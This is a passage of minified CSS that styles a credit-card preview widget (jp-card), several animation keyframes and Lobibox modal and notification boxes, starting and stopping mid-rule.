Mono",Consolas,Courier,monospace;font-size:24px;clear:both;margin-bottom:30px}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry{font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;letter-spacing:0;position:relative;float:right;width:25%}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after,.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:7px;white-space:pre;display:block;opacity:.5}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before{content:attr(data-before);margin-bottom:2px;font-size:7px;text-transform:uppercase}.jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after{position:absolute;content:attr(data-after);text-align:right;right:100%;margin-right:5px;margin-top:2px;bottom:0}.jp-card .jp-card-front .jp-card-lower .jp-card-name{text-transform:uppercase;font-family:"Bitstream Vera Sans Mono",Consolas,Courier,monospace;font-size:20px;max-height:45px;position:absolute;bottom:0;width:190px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:horizontal;overflow:hidden;text-overflow:ellipsis}.jp-card .jp-card-back{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.jp-card .jp-card-back .jp-card-bar{background-color:#444;background-image:-webkit-linear-gradient(#444,#333);background-image:linear-gradient(#444,#333);width:100%;height:20%;position:absolute;top:10%}.jp-card .jp-card-back:after{content:" ";display:block;background-color:#fff;background-image:-webkit-linear-gradient(#fff,#fff);background-image:linear-gradient(#fff,#fff);width:80%;height:16%;position:absolute;top:40%;left:2%}.jp-card .jp-card-back .jp-card-cvc{position:absolute;top:40%;left:85%;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.jp-card .jp-card-back .jp-card-shiny{position:absolute;top:66%;left:2%}.jp-card .jp-card-back .jp-card-shiny:after{content:"This card has been issued by Jesse Pollak and is licensed for anyone to use anywhere for free. It comes with no warranty. For support issues, please visit: github.com/jessepollak/card.";position:absolute;left:120%;top:5%;color:#fff;font-size:7px;width:230px;opacity:.5}.jp-card.jp-card-identified{box-shadow:0 0 20px rgba(0,0,0,.3)}.jp-card.jp-card-identified .jp-card-back,.jp-card.jp-card-identified .jp-card-front{background-color:#000;background-color:rgba(0,0,0,.5)}.jp-card.jp-card-identified .jp-card-back:before,.jp-card.jp-card-identified .jp-card-front:before{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 30% 30%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 70% 70%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 90% 20%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 15% 80%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),-webkit-linear-gradient(-245deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 30% 30%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 70% 70%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 90% 20%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-radial-gradient(circle at 15% 80%,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),linear-gradient(-25deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);opacity:1}.jp-card.jp-card-identified .jp-card-back .jp-card-logo,.jp-card.jp-card-identified .jp-card-front .jp-card-logo{box-shadow:0 0 0 2px rgba(255,255,255,.3)}.jp-card.jp-card-identified.no-radial-gradient .jp-card-back:before,.jp-card.jp-card-identified.no-radial-gradient .jp-card-front:before{background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),-webkit-linear-gradient(-245deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%);background-image:repeating-linear-gradient(45deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(135deg,rgba(255,255,255,.05) 1px,rgba(255,255,255,0) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.03) 4px),repeating-linear-gradient(90deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),repeating-linear-gradient(210deg,rgba(255,255,255,0) 1px,rgba(255,255,255,.03) 2px,rgba(255,255,255,.04) 3px,rgba(255,255,255,.05) 4px),linear-gradient(-25deg,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 70%,rgba(255,255,255,0) 90%)}.animated-super-fast{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated-slow{-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes jumpUp{0%{-webkit-transform:translate3d(0,calc(230%),0) scale3d(0,1,1);-webkit-animation-timing-function:ease-in}40%{-webkit-transform:translate3d(0,0,0) scale3d(.02,1.1,1);-webkit-animation-timing-function:ease-out}70%{-webkit-transform:translate3d(0,-40px,0) scale3d(.8,1.1,1)}100%{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1)}}@keyframes jumpUp{0%{transform:translate3d(0,calc(230%),0) scale3d(0,1,1);animation-timing-function:ease-in}40%{transform:translate3d(0,0,0) scale3d(.02,1.1,1);animation-timing-function:ease-out}70%{transform:translate3d(0,-40px,0) scale3d(.8,1.1,1)}100%{transform:translate3d(0,0,0) scale3d(1,1,1)}}@-webkit-keyframes expandOpen{0%{-webkit-transform:scale(1.8)}50%{-webkit-transform:scale(.95)}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}100%{-webkit-transform:scale(1)}}@keyframes expandOpen{0%{transform:scale(1.8)}50%{transform:scale(.95)}80%{transform:scale(1.05)}90%{transform:scale(.98)}100%{transform:scale(1)}}@keyframes fadeInScale{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes fadeInScale{0%{-webkit-transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);opacity:1}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.jumpUp{-webkit-animation-name:jumpUp;animation-name:jumpUp}.expandOpen{animation-name:expandOpen;-webkit-animation-name:expandOpen}.fadeInScale{animation-name:fadeInScale;-webkit-animation-name:fadeInScale}body.lobibox-open{overflow:hidden}.lobibox{position:fixed;z-index:4001;font-family:'Open Sans',Arial,Helvetica,sans-serif;-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,.5);box-shadow:0 0 20px 5px rgba(0,0,0,.5)}.lobibox *{box-sizing:border-box;-webkit-box-sizing:border-box}.lobibox .lobibox-header{font-size:20px;padding:5px 10px;color:#eee}.lobibox .lobibox-header .btn-close{float:right;background-color:transparent;cursor:pointer;border:none;outline:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.lobibox .lobibox-header .btn-close:hover{text-shadow:2px 2px 3px rgba(0,0,0,.7)}.lobibox .lobibox-body{overflow:hidden;display:table;position:relative;width:100%;padding:15px 20px;background-color:rgba(255,255,255,.98);font-size:16px}.lobibox .lobibox-body .lobibox-icon-wrapper{position:relative;height:100%;display:table;font-size:60px}.lobibox .lobibox-body .lobibox-icon-wrapper .lobibox-icon{display:table-cell;vertical-align:middle}.lobibox .lobibox-body .lobibox-body-text-wrapper{display:table-cell;vertical-align:middle;width:100%;padding-left:10px}.lobibox .lobibox-footer{text-align:center;padding:6px}.lobibox .lobibox-footer>*{margin:0 10px 0 0}.lobibox .lobibox-footer.text-center{text-align:center}.lobibox .lobibox-footer.text-left{text-align:left}.lobibox .lobibox-footer.text-right{text-align:right}.lobibox.lobibox-confirm{border:none}.lobibox.lobibox-confirm .lobibox-header{color:#eee;background-color:#3c2d2d}.lobibox.lobibox-confirm .lobibox-body .lobibox-icon{color:#3c2d2d}.lobibox.lobibox-confirm .lobibox-footer{background-color:#594343}.lobibox.lobibox-success{border:1px solid #29b87e}.lobibox.lobibox-success .lobibox-header{color:#eee;background-color:#29b87e}.lobibox.lobibox-success .lobibox-body .lobibox-icon{color:#29b87e}.lobibox.lobibox-success .lobibox-footer{background-color:#40d498}.lobibox.lobibox-error{border:1px solid #ca2121}.lobibox.lobibox-error .lobibox-header{color:#eee;background-color:#ca2121}.lobibox.lobibox-error .lobibox-body .lobibox-icon{color:#ca2121}.lobibox.lobibox-error .lobibox-footer{background-color:#e03e3e}.lobibox.lobibox-info{border:1px solid #2e79b4}.lobibox.lobibox-info .lobibox-header{color:#eee;background-color:#2e79b4}.lobibox.lobibox-info .lobibox-body .lobibox-icon{color:#2e79b4}.lobibox.lobibox-info .lobibox-footer{background-color:#4593d0}.lobibox.lobibox-warning{border:1px solid #ce812e}.lobibox.lobibox-warning .lobibox-header{color:#eee;background-color:#ce812e}.lobibox.lobibox-warning .lobibox-body .lobibox-icon{color:#ce812e}.lobibox.lobibox-warning .lobibox-footer{background-color:#d99a56}.lobibox.lobibox-prompt{border:none}.lobibox.lobibox-prompt .lobibox-header{color:#eee;background-color:#3c2d2d}.lobibox.lobibox-prompt .lobibox-body{padding:20px}.lobibox.lobibox-prompt .lobibox-body .lobibox-input{min-height:38px;border:1px solid #21cb91;width:100%;padding:5px;font-size:18px;outline:0}.lobibox.lobibox-prompt .lobibox-body .lobibox-input:focus{background-color:#eee}.lobibox.lobibox-prompt .lobibox-body .lobibox-input.invalid{border-color:#dc2b2a}.lobibox.lobibox-prompt .lobibox-body .lobibox-input-error-message{margin-top:5px;margin-bottom:0;font-size:13px;color:#dc2b2a}.lobibox.lobibox-prompt .lobibox-footer{background-color:#594343}.lobibox.lobibox-progress .lobibox-header{background-color:#2f5d6d}.lobibox.lobibox-progress .lobibox-body{padding:15px;font-size:16px}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper{position:relative;height:20px;border:1px solid #c3c3c3;border-radius:10px;background-color:#d5d5d5}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper .lobibox-progress-bar{width:0;border-radius:10px;background-color:#468ba2;height:100%;text-align:center}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper .lobibox-progress-text{position:absolute;text-align:center;top:0;width:100%}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer{margin-bottom:0}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer .progress-bar{transition:none}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer [data-role=progress-text]{font-weight:700;color:rgba(0,0,0,.7)}.lobibox.lobibox-window{border:3px solid #225eb8;border-radius:6px}.lobibox.lobibox-window .lobibox-header{background-color:#225eb8;color:#eee;font-size:18px}.lobibox.lobibox-window .lobibox-body{overflow:auto;display:block;font-size:14px;padding:15px;background-color:#f5f8fd}.lobibox.lobibox-window .lobibox-footer{background-color:#8ab0e9}.lobibox.lobibox-window :last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.lobibox.draggable .lobibox-header{cursor:move}.lobibox .lobibox-btn{display:inline-block;padding:8px 14px;font-size:14px;cursor:pointer;border:1px solid transparent;border-radius:2px;line-height:initial}.lobibox .lobibox-btn.lobibox-btn-cancel{color:#fff;background-color:#ca2121;border-color:#ca2121}.lobibox .lobibox-btn.lobibox-btn-cancel.active,.lobibox .lobibox-btn.lobibox-btn-cancel.focus,.lobibox .lobibox-btn.lobibox-btn-cancel:active,.lobibox .lobibox-btn.lobibox-btn-cancel:focus,.lobibox .lobibox-btn.lobibox-btn-cancel:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-cancel{color:#fff;background-color:#9e1a1a;border-color:#951818}.lobibox .lobibox-btn.lobibox-btn-cancel.active,.lobibox .lobibox-btn.lobibox-btn-cancel:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-cancel{background-image:none}.lobibox .lobibox-btn.lobibox-btn-cancel.disabled,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled.active,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:active,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled],.lobibox .lobibox-btn.lobibox-btn-cancel[disabled].active,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:hover{background-color:#ca2121;border-color:#ca2121}.lobibox .lobibox-btn.lobibox-btn-cancel .badge{color:#ca2121;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-yes{color:#fff;background-color:#29b87e;border-color:#29b87e}.lobibox .lobibox-btn.lobibox-btn-yes.active,.lobibox .lobibox-btn.lobibox-btn-yes.focus,.lobibox .lobibox-btn.lobibox-btn-yes:active,.lobibox .lobibox-btn.lobibox-btn-yes:focus,.lobibox .lobibox-btn.lobibox-btn-yes:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-yes{color:#fff;background-color:#208e61;border-color:#1e865c}.lobibox .lobibox-btn.lobibox-btn-yes.active,.lobibox .lobibox-btn.lobibox-btn-yes:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-yes{background-image:none}.lobibox .lobibox-btn.lobibox-btn-yes.disabled,.lobibox .lobibox-btn.lobibox-btn-yes.disabled.active,.lobibox .lobibox-btn.lobibox-btn-yes.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:active,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-yes[disabled],.lobibox .lobibox-btn.lobibox-btn-yes[disabled].active,.lobibox .lobibox-btn.lobibox-btn-yes[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:hover{background-color:#29b87e;border-color:#29b87e}.lobibox .lobibox-btn.lobibox-btn-yes .badge{color:#29b87e;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-no{color:#fff;background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-no.active,.lobibox .lobibox-btn.lobibox-btn-no.focus,.lobibox .lobibox-btn.lobibox-btn-no:active,.lobibox .lobibox-btn.lobibox-btn-no:focus,.lobibox .lobibox-btn.lobibox-btn-no:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-no{color:#fff;background-color:#054682;border-color:#054078}.lobibox .lobibox-btn.lobibox-btn-no.active,.lobibox .lobibox-btn.lobibox-btn-no:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-no{background-image:none}.lobibox .lobibox-btn.lobibox-btn-no.disabled,.lobibox .lobibox-btn.lobibox-btn-no.disabled.active,.lobibox .lobibox-btn.lobibox-btn-no.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-no.disabled:active,.lobibox .lobibox-btn.lobibox-btn-no.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-no.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-no[disabled],.lobibox .lobibox-btn.lobibox-btn-no[disabled].active,.lobibox .lobibox-btn.lobibox-btn-no[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:hover{background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-no .badge{color:#0760b3;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-ok{color:#fff;background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-ok.active,.lobibox .lobibox-btn.lobibox-btn-ok.focus,.lobibox .lobibox-btn.lobibox-btn-ok:active,.lobibox .lobibox-btn.lobibox-btn-ok:focus,.lobibox .lobibox-btn.lobibox-btn-ok:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-ok{color:#fff;background-color:#054682;border-color:#054078}.lobibox .lobibox-btn.lobibox-btn-ok.active,.lobibox .lobibox-btn.lobibox-btn-ok:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-ok{background-image:none}.lobibox .lobibox-btn.lobibox-btn-ok.disabled,.lobibox .lobibox-btn.lobibox-btn-ok.disabled.active,.lobibox .lobibox-btn.lobibox-btn-ok.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:active,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-ok[disabled],.lobibox .lobibox-btn.lobibox-btn-ok[disabled].active,.lobibox .lobibox-btn.lobibox-btn-ok[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:hover{background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-ok .badge{color:#0760b3;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-default{color:#000;background-color:#e2e2e2;border-color:#dadada}.lobibox .lobibox-btn.lobibox-btn-default.active,.lobibox .lobibox-btn.lobibox-btn-default.focus,.lobibox .lobibox-btn.lobibox-btn-default:active,.lobibox .lobibox-btn.lobibox-btn-default:focus,.lobibox .lobibox-btn.lobibox-btn-default:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-default{color:#000;background-color:#c9c9c9;border-color:#bcbcbc}.lobibox .lobibox-btn.lobibox-btn-default.active,.lobibox .lobibox-btn.lobibox-btn-default:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-default{background-image:none}.lobibox .lobibox-btn.lobibox-btn-default.disabled,.lobibox .lobibox-btn.lobibox-btn-default.disabled.active,.lobibox .lobibox-btn.lobibox-btn-default.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-default.disabled:active,.lobibox .lobibox-btn.lobibox-btn-default.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-default.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-default[disabled],.lobibox .lobibox-btn.lobibox-btn-default[disabled].active,.lobibox .lobibox-btn.lobibox-btn-default[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:hover{background-color:#e2e2e2;border-color:#dadada}.lobibox .lobibox-btn.lobibox-btn-default .badge{color:#e2e2e2;background-color:#000}.lobibox.lobibox-hidden{display:none}.lobibox-backdrop{position:fixed;z-index:4000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.lobibox-notify-wrapper{z-index:5000;position:fixed}.lobibox-notify-wrapper.top{top:0}.lobibox-notify-wrapper.bottom{bottom:0}.lobibox-notify-wrapper.left{left:0;margin-right:0}.lobibox-notify-wrapper.right{right:0;margin-left:0}.lobibox-notify-wrapper.right .lobibox-notify{margin-left:auto}.lobibox-notify-wrapper.center{left:50%}.lobibox-notify-wrapper-large{z-index:5000;position:fixed}.lobibox-notify-wrapper-large.top{top:0}.lobibox-notify-wrapper-large.bottom{bottom:0}.lobibox-notify-wrapper-large.left{left:0}.lobibox-notify-wrapper-large.left .lb-notify-tabs>li{float:left;margin-left:0;margin-right:2px}.lobibox-notify-wrapper-large.right{right:0}.lobibox-notify-wrapper-large .lb-notify-tabs{list-style:none;padding:0;margin:0 0 -5px 0}.lobibox-notify-wrapper-large .lb-notify-tabs>li{float:right;margin-left:2px}.lobibox-notify-wrapper-large .lb-notify-tabs>li>a{text-align:center;display:table;text-decoration:none;font-size:18px;height:32px;color:#fff;width:28px;opacity:.6}.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:active,.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:focus,.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:hover,.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:hover:active{color:#fff}.lobibox-notify-wrapper-large .lb-notify-tabs>li>a .tab-control-icon{display:table-cell;vertical-align:middle}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-default>a{background-color:rgba(28,28,28,.9);border-color:#141414}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-default>a:hover{background-color:#1c1c1c;border-color:#0f0f0f}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-error>a{background-color:rgba(202,33,33,.9);border-color:#bd1f1f}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-error>a:hover{background-color:#ca2121;border-color:#b41d1d}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-success>a{background-color:rgba(41,184,126,.9);border-color:#26ab75}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-success>a:hover{background-color:#29b87e;border-color:#24a370}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-warning>a{background-color:rgba(206,129,46,.9);border-color:#c1792b}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-warning>a:hover{background-color:#ce812e;border-color:#b97429}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-info>a{background-color:rgba(46,121,180,.9);border-color:#2b71a8}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-info>a:hover{background-color:#2e79b4;border-color:#296ba0}.lobibox-notify-wrapper-large .lb-notify-tabs>li.active>a{opacity:1}.lobibox-notify-wrapper-large .lb-notify-tabs:after{content:"";display:block;clear:both}.lobibox-notify-wrapper-large .lb-notify-wrapper{background-color:transparent;padding:0;border:none}.lobibox-notify-wrapper-large .lb-notify-wrapper .lb-tab-pane{display:none}.lobibox-notify-wrapper-large .lb-notify-wrapper .lb-tab-pane.active{display:block}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify{min-height:150px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-icon-wrapper{width:100px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-icon>div .icon-el{font-size:78px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-body{margin:13px 20px;margin-left:130px}.lobibox-notify{position:relative;min-height:85px;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:14px;margin:7px 0;border-radius:0;border:1px solid transparent;-webkit-box-shadow:2px 2px 5px #aaa;box-shadow:2px 2px 5px #aaa;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.lobibox-notify 